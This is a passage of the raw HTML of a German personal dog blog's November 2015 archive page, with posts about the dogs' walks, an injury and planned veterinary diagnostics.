

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.demona.de/blog/?m=201511
body_size: 15781
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>November | 2015 | Demona-Blog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.demona.de/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.demona.de/blog/wp-content/themes/superhero/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.demona.de' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Demona-Blog &raquo; Feed" href="http://www.demona.de/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Demona-Blog &raquo; Kommentar-Feed" href="http://www.demona.de/blog/?feed=comments-rss2" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='http://www.demona.de/blog/wp-content/themes/superhero/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superhero-carrois-gothic-css' href='http://fonts.googleapis.com/css?family=Carrois+Gothic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="http://www.demona.de/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/themes/superhero/js/superhero.js?ver=6.9" id="superhero-script-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http://www.demona.de/blog/wp-admin/admin-ajax.php","security":"43ae6aecc7","gallery_scrolloffset":"20","eppathtoscripts":"http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://www.demona.de/blog/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.demona.de/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/html5-and-flash-video-player/swfobject.js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/quicktime-embed/qtobject.js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768417365"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="archive date wp-theme-superhero group-blog">
<div id="page" class="hfeed site">
		<div id="masthead-wrap">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
									<h1 class="site-title"><a href="http://www.demona.de/blog/" title="Demona-Blog" rel="home">Demona-Blog</a></h1>
			<h2 class="site-description">Berichte und Fotos von der Bonner Hundebande</h2>
		</hgroup>

		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menü</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a></div>

			<div class="menu-kategorien-container"><ul id="menu-kategorien" class="menu"><li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="http://www.demona.de/blog/?cat=5">Wauzis</a></li>
<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="http://www.demona.de/blog/?cat=7">Tierschutz</a></li>
<li id="menu-item-8837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8837"><a href="http://www.demona.de/blog/?cat=8">Regenbogenbrücke</a></li>
<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="http://www.demona.de/blog/?cat=4">Mantrailing</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8839"><a href="http://www.demona.de/blog/?cat=12">Hundebücher</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8840"><a href="http://www.demona.de/blog/?cat=3">Haus &amp; Garten</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8838"><a href="http://www.demona.de/blog/?cat=10">Arbeit</a></li>
<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="http://www.demona.de/blog/?cat=1">Allgemein</a></li>
</ul></div>		</nav><!-- .site-navigation .main-navigation -->

		<div class="clearfix"></div>
	</header><!-- #masthead .site-header -->
	</div><!-- #masthead-wrap -->

	
	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Archiv für den Monat: <span>November 2015</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-7432" class="post-7432 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7432" rel="bookmark">Kuschelstunde</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7432" title="10:09" rel="bookmark"><time class="entry-date" datetime="2015-11-30T10:09:07+00:00">30. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-7435" src="http://www.demona.de/blog/wp-content/uploads/2015/11/tilda_kissen_simba.png" alt="tilda_kissen_simba" width="450" height="307" srcset="http://www.demona.de/blog/wp-content/uploads/2015/11/tilda_kissen_simba.png 450w, http://www.demona.de/blog/wp-content/uploads/2015/11/tilda_kissen_simba-300x205.png 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7432#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7422" class="post-7422 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7422" rel="bookmark">Vor- und Rückschritt</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7422" title="17:56" rel="bookmark"><time class="entry-date" datetime="2015-11-29T17:56:00+00:00">29. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Morgens haben wir uns noch gefreut, weil Matilda endlich wieder die Hundetreppe auf die Couch benutzt&#8230; und nachmittags wurde sie dann so übermütig, dass sie meinte, auf die Couch SPRINGEN zu können, was natürlich nicht geklappt hat.</p>
<p>Der Schmerz fuhr ihr offenbar so heftig &#8222;ins Kreuz&#8220;, dass sie mitten im Sprung nach hinten kippte und mit dem Rücken  gegen die Granitplatte des Couchtischs knallte.<br />
<img decoding="async" class="alignnone size-full wp-image-786" src="http://www.demona.de/blog/wp-content/uploads/2011/02/d015.gif" alt="traurig" width="15" height="17" /><br />
Angezogener rechter Hinterlauf, aufgerissene Augen und minutenlanges Zittern waren die Folge.</p>
<p>Hoffentlich wissen wir bald, WAS die Schmerzen verursacht&#8230;. und hoffentlich können wir dann auch effektiv etwas dagegen tun.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7422#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7406" class="post-7406 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7406" rel="bookmark">weiterführende Diagnostik</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7406" title="17:44" rel="bookmark"><time class="entry-date" datetime="2015-11-28T17:44:24+00:00">28. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Da es mit Matilda so nicht weitergehen kann, haben wir uns in Absprache mit unserer Haus-TA dazu entschlossen, uns ein Röntgen zu sparen und die Kleine direkt ins MRT zu schieben.</p>
<p>Am liebsten würden wir das in Hofheim machen lassen, doch hätten wir da erst Ende Dezember einen Termin bekommen. Nach Duisburg wollen wir nicht (in keine der beiden dortigen Tierkliniken), also blieb als 2. Wahl die Klinik am Bökelberg in Mönchengladbach. Ist noch gut erreichbar, hat einen recht guten Ruf und wir dürfen schon Anfang Dezember hin.</p>
<p>Ich möchte dann auf jeden Fall das rechte Knie überprüfen sowie die gesamte Wirbelsäule. Und wenn Tilda schon mal in Narkose liegt, dann soll sie auch gleich gechipt werden.</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7406#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7396" class="post-7396 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7396" rel="bookmark">Großer Schweizer</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7396" title="15:47" rel="bookmark"><time class="entry-date" datetime="2015-11-25T15:47:45+00:00">25. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Da die Kleine derzeit nur Mini-Runden laufen darf, bekommt Simba des öfteren lange Einzelspaziergänge im flotten Tempo, bei denen die beiden Omas nicht mithalten könnten. Sie gehen dann anschließend gemeinsam eine große Runde in etwas gemächlicherem Tempo.</p>
<p>Aus diesem Grund war dann heute auch Simba nicht dabei, als wir am Meindorfer Wasserwerk waren und einen superschönen Großen Schweizer Sennenhund trafen, den wir schon öfter von weitem gesehen hatten.</p>
<p>Fred ist ein absolut souveräner und gut erzogener Rüde, der meinem Burschen aber unter Garantie ein Dorn im Auge wäre. Dafür ist er aber genau Vegas Kragenweite.<br />
<img decoding="async" class="alignnone size-full wp-image-759" src="http://www.demona.de/blog/wp-content/uploads/2011/01/80.gif" alt="zwinker" width="15" height="15" /><br />
Während meine Große mit ihren lustigen Torero-Öhrchen um Fred herumhopste und ihn spielerisch anbrummelte, ist die kleine Bulldogge erst mal aus der Haut gefahren. Sie knallte in die Leine und kläffte ihn aus der Entfernung hysterisch an&#8230;. doch ER kümmerte sich überhaupt nicht darum und ignorierte sie geflissentlich.</p>
<p>Als der fesche Rüde sie komplett ignorierte und gelassen weitertrabte, hielt Mortisha überrascht die Klappe, entspannte fast augenblicklich und so konnte ich sie schon nach knapp 5 m ableinen. Neugierig trippelte sie nun hinter Fred her, schnupperte mal dezent von hinten&#8230;. und die Welt war wieder vollkommen in Ordnung!</p>
<p>Wir sind zwar nur ein relativ kurzes Stück zusammen gelaufen, weil Fred und sein Frauchen gerade auf dem Heimweg waren, doch war das wirklich nett. Und die andere Hundehalterin war mehr als baff, als sie hörte, dass Vega schon 12,5 Jahre alt ist: bei dem flotten Tempo, dass sie vorlegte, dem tollen Figürchen und der noch ordentlichen Muskulatur hätte sie das nie und nimmer vermutet!</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
